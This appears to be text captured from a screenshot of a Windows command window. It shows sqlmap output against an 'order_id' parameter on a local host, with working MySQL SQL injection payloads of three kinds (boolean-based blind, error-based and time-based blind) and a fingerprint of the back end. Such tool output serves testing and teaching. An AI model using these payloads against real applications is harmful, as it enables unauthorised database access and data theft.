 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: order_id=1 RLIKE (SELECT (CASE WHEN (2234=2234) THEN 1 ELSE 0x28 EN
D))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: order_id=1 AND (SELECT 6404 FROM(SELECT COUNT(*),CONCAT(0x716a76767
1,(SELECT (ELT(6404=6404,1))),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: order_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))putl)
---
[11:42:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[11:42:23] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\127.0.0.1'
F:\sqlmap>